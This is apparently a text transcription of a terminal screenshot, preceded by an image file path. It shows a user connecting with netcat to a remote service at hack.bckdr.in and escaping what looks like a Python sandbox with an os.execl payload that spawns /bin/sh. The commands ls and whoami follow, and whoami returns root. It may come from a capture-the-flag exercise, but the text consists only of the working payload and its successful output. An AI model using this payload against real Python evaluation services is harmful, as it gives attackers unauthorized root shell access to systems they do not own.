 Terminal - (trusty)trevor@localhost: ~
File Edit View Terminal Tabs Help
(trusty)trevor@localhost:~$ nc hack.bckdr.in 9008
> __import__('os').execl('/bin/sh','sh')
ls
shell.py
whoami
root